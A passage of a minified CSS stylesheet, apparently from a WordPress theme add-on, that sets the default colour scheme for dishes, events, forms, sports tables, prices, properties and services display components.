.sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ea5907}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ea5907}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#232323}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#232323}.scheme_default .sc_dishes_compact .sc_dishes_item{color:#333333;	background-color:#f4f4f4}.scheme_default .sc_dishes_compact .sc_dishes_item_header{color:#ffffff;	background-color:#232323}.scheme_default .sc_dishes_compact .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a{color:#ffffff}.scheme_default .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#232323}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#80d572}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ea5907}.scheme_default .sc_dishes_compact .sc_dishes_item_title a{color:#232323}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#80d572}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#ea5907}.scheme_default .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#ffffff}.scheme_default .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#898989}.scheme_default .sc_events.slider_container .swiper-pagination-bullet{border-color:#898989}.scheme_default .sc_events_default .sc_events_item{background-color:#f4f4f4}.scheme_default .sc_events_default .sc_events_item_date{background-color:#ea5907;	color:#232323}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#1d1d1d}.scheme_default .sc_events_default .sc_events_item_title{color:#1d1d1d}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#ea5907}.scheme_default .sc_events_default .sc_events_item_button{color:#ea5907}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#1d1d1d}.scheme_default .sc_events_detailed .sc_events_item,.scheme_default .sc_events_detailed .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#232323}.scheme_default .sc_events_detailed .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item_button{color:#232323}.scheme_default .sc_events_detailed .sc_events_item_title{color:#232323}.scheme_default .sc_events_detailed .sc_events_item_time{color:#666666}.scheme_default .sc_events_detailed .sc_events_item:hover{background-color:#232323;	color:#232323}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#ffffff}.scheme_default.sc_form{background-color:#ffffff}.scheme_default span.sc_form_field_title{color:#232323}.scheme_default .sc_form .sc_form_info_icon{color:#232323}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#232323}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#232323}.scheme_default [class*="sc_input_hover_"] .sc_form_field_content{color:#232323}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_default .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_default .sc_input_hover_accent textarea:focus{border-color:#232323 !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(35,35,35,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#ececec}.scheme_default .sc_input_hover_jump .sc_form_field_content{color:#232323}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#232323}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#ececec}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#232323 !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#ececec}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#232323}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#232323}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#232323 !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#232323}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#232323}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content,.scheme_default .sc_googlemap_content a{color:#666666;	background-color:rgba(255,255,255,0)}.scheme_default .sc_googlemap_content a:hover{color:#ea5907}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#232323}.scheme_default .sc_googlemap_content_detailed:before{color:#232323}.scheme_default .sc_icons .sc_icons_icon{color:#232323}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#232323}.scheme_default .sc_icons .sc_icons_item_title{color:#232323}.scheme_default.footer_wrap .sc_icons .sc_icons_item_title{color:#232323}.scheme_default.footer_wrap .sc_icons .sc_icons_item_description{color:#666666}.scheme_default .sc_icons_item_description,.scheme_default .sc_icons_modern .sc_icons_item_description{color:#232323}.scheme_default .sc_icons [class*="trx_addons_column-"] + [class*="trx_addons_column-"]:before{color:#232323;	background-color:#f4f4f4}/* Sports:Matches and Players */.scheme_default .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#898989}.scheme_default .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#e0e0e0}.scheme_default .sc_matches_main .sc_matches_item_score a{color:#232323}.scheme_default .sc_matches_main .sc_matches_item_score a:hover{color:#232323}.scheme_default .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#80d572}.scheme_default .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#ea5907}.scheme_default .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#232323}.scheme_default .sc_matches_other .sc_matches_item_link{color:#1d1d1d;	background-color:#f4f4f4}.scheme_default .sc_matches_other .sc_matches_item_club{color:#b7b7b7}.scheme_default .sc_matches_other .sc_matches_item_date{color:#1d1d1d;	background-color:#3d3d3d}.scheme_default .sc_matches_other .sc_matches_item_link:hover{background-color:#efefef}.scheme_default .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#dadada}.scheme_default .sc_points_table td a{color:#1d1d1d}.scheme_default .sc_points_table tr:hover td{background-color:#72cfd5 !important}.scheme_default .sc_points_table tr:hover a,.scheme_default .sc_points_table td a:hover{color:#ffffff !important}.scheme_default .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(35,35,35,0.7)}.scheme_default .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#f4f4f4}.scheme_default .sc_price_item{color:#666666;	background-color:#ffffff;	border-color:#ffffff}.scheme_default .sc_price_item:hover{background-color:#ffffff;	border-color:#ffffff}.scheme_default .sc_price_item .sc_price_item_icon{color:#232323;	border-color:#f4f4f4}.scheme_default .sc_price_item:hover .sc_price_item_icon{color:#232323;	border-color:#f4f4f4}.scheme_default .sc_price_item .sc_price_item_label{background-color:#72cfd5;	color:#1d1d1d}.scheme_default .sc_price_item:hover .sc_price_item_label{background-color:#ea5907;	color:#1d1d1d}.scheme_default .sc_price_item .sc_price_item_subtitle{color:#ffffff}.scheme_default .sc_price_item:hover .sc_price_item_title,.scheme_default .sc_price_item:hover .sc_price_item_title a,.scheme_default .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a{color:#232323}.scheme_default .sc_price_item:hover .sc_price_item_title a:hover{color:#ea5907}.scheme_default .sc_price_item .sc_price_item_price{color:#232323}.scheme_default .sc_price_item .sc_price_item_description,.scheme_default .sc_price_item .sc_price_item_details{color:#666666}.scheme_default .sc_price_item_description ul li:before,.scheme_default .sc_price_item_details ul li:before{color:#ffffff;	background-color:#ea5907}.scheme_default .widget .post_item:before{background-color:#f4f4f4}.scheme_default .sc_promo_icon{color:#232323}.scheme_default .sc_promo .sc_promo_title,.scheme_default .sc_promo .sc_promo_descr{color:#232323}.scheme_default .sc_promo .sc_promo_content{color:#666666}.scheme_default .sc_promo_modern .sc_promo_link2{color:#232323;	background-color:#232323 !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#ffffff;	background-color:#232323}.scheme_default.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_default.sc_promo .sc_promo_text_inner{background-color:#f4f4f4}.scheme_default.sc_promo .sc_promo_title{color:#ea5907}.scheme_default.sc_promo .sc_promo_subtitle{color:#72cfd5}.scheme_default.sc_promo .sc_promo_descr{color:#1d1d1d}.scheme_default.sc_promo .sc_promo_content{color:#333333}.scheme_default .sc_properties_columns_1 .sc_properties_item{background-color:#f4f4f4}.scheme_default .sc_properties_item_status>a,.scheme_default .sc_properties_item_type>a,.scheme_default .sc_properties_item_compare{color:#898989}.scheme_default .sc_properties_item_compare.in_compare_list{color:#232323}.scheme_default .sc_properties_item_status>a:hover,.scheme_default .sc_properties_item_type>a:hover,.scheme_default .sc_properties_item_compare:hover,.scheme_default .sc_properties_item_compare.in_compare_list:hover{color:#232323}.scheme_default .sc_properties_item_options .sc_properties_item_row_address,.scheme_default .sc_properties_item_options .sc_properties_item_row_meta{color:#898989}.scheme_default .properties_page_title .properties_page_status>a{color:#232323;	background-color:#232323}.scheme_default .properties_page_title .properties_page_status>a:hover{color:#ffffff;	background-color:#ea5907}.scheme_default .properties_page_title_address{color:#898989}.scheme_default .properties_price{color:#898989}.scheme_default .properties_page_attachments_list>a:before,.scheme_default .properties_page_features_list>a:before{color:#232323}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#3d3d3d}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#f4f4f4;	border-color:#f4f4f4;	border-bottom-color:#3d3d3d}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#3d3d3d;	background-color:#ffffff;	border-bottom-color:#ffffff}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#efefef;	border-color:#efefef #efefef #3d3d3d}.scheme_default .properties_page_agent_info_position{color:#898989}.scheme_default .properties_page_agent_info_phones>span,.scheme_default .properties_page_agent_info_phones>a{color:#666666}.scheme_default .properties_page_agent_info_address:before,.scheme_default .properties_page_agent_info_phones>:before{color:#232323}.scheme_default .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#666666}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#232323;	background-color:#ececec}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#232323}.scheme_default .sc_properties_compare_data .properties_feature_present{color:#232323}.scheme_default .sc_services .sc_services_item_number{color:#efefef}.scheme_default .sc_services_default .sc_services_item{color:#666666;	background-color:#ffffff}.scheme_default .sc_services_default .sc_services_item_icon{color:#232323}.scheme_default .sc_services_default .sc_services_item_icon:after{background-color:#f4f4f4}.scheme_default .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#232323}.scheme_default .sc_services_default .sc_services_item:hover .sc_services_item_icon:after{background-color:#ea5907}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_icon{color:#8be77c;	border-color:#8be77c}.scheme_default .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#8be77c;	border-color:#8be77c}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_icon{color:#ea5907;	border-color:#ea5907}.scheme_default .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#ea5907;	border-color:#ea5907}.scheme_default .sc_services_default.color_style_dark .sc_services_item_icon{color:#1d1d1d;	border-color:#1d1d1d}.scheme_default .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#1d1d1d;	border-color:#1d1d1d}.scheme_default .sc_services_default .sc_services_item_title a{color:#bcbcbc}.scheme_default .sc_services_default .sc_services_item_title a:hover{color:#232323}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#8be77c}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#ea5907}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#ea5907}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#1d1d1d}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#ea5907}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#666666;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_icon{color:#232323;	border-color:#232323}.scheme_default .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#ea5907}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#232323;	border-color:#232323}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#232323}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ea5907}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_icon{color:#80d572;	border-color:#80d572}.scheme_default .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#8be77c}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#80d572;	border-color:#80d572}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#80d572}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#8be77c}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_icon{color:#ea5907;	border-color:#ea5907}.scheme_default .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#ea5907}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#ea5907;	border-color:#ea5907}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ea5907}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ea5907}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_icon{color:#232323;	border-color:#232323}.scheme_default .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#232323}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#232323;	border-color:#232323}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#232323}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#232323}.scheme_default .sc_services_light .sc_services_item_icon{color:#232323}.scheme_default .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#232323}.scheme_default .sc_services_light.color_style_link2 .sc_services_item_icon{color:#80d572}.scheme_default .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#8be77c}.scheme_default .sc_services_light.color_style_link3 .sc_services_item_icon{color:#ea5907}.scheme_default .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#ea5907}.scheme_default .sc_services_light.color_style_dark .sc_services_item_icon{color:#232323}.scheme_default .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#232323}.scheme_default .sc_services_light .sc_services_item_title a:hover{color:#898989}.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_icon{color:#bcbcbc; background-color:rgba(255,255,255,0.2)}.scheme_default .sc_services_list .sc_services_item_featured_left span.sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#232323; background-color:#ffffff}.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_title a:hover,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_title a:hover{color:#898989}.scheme_default .sc_services_callouts .sc_services_item{background-color:#f4f4f4}.scheme_default .sc_services_callouts .sc_services_item_marker{border-color:#ffffff;	background-color:#ea5907;	color:#232323}.scheme_default .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#ffffff;	background-color:#72cfd5;	color:#ffffff}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#8be77c}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#ea5907}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#ea5907}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#1d1d1d}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#ea5907}.scheme_default .sc_services_callouts .sc_services_item_marker_bg{border-color:#ffffff;	background-color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item_timeline{border-color:#e0e0e0}.scheme_default .sc_services_timeline .sc_services_item_marker{border-color:#232323;	background-color:#232323;	color:#232323}.scheme_default .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#ea5907;	background-color:#ea5907;	color:#ffffff}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#80d572;	background-color:#80d572}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#8be77c;	background-color:#8be77c}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#ea5907;	background-color:#ea5907}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#ea5907;	background-color:#ea5907}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#232323;	background-color:#232323}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#232323;	background-color:#232323}.scheme_default .sc_services_iconed .sc_services_item{color:#333333;	background-color:#f4f4f4}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#232323}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#80d572}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ea5907}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#232323}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#80d572}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#ea5907}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#232323}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ea5907}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#1d1d1d}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ea5907}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#8be77c}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ea5907}.scheme_default .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#1d1d1d}.scheme_default .sc_services.slider_container .swiper-pagination-bullet{border-color:#898989}.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#898989}.scheme_default .sc_services_hover .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item_title a:hover,.scheme_default .sc_services_hover .sc_services_item_subtitle a:hover{color:#232323}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#ea5907}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#efefef}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#f4f4f4}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#b7b7b7}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#1d1d1d}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#ea5907}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link2 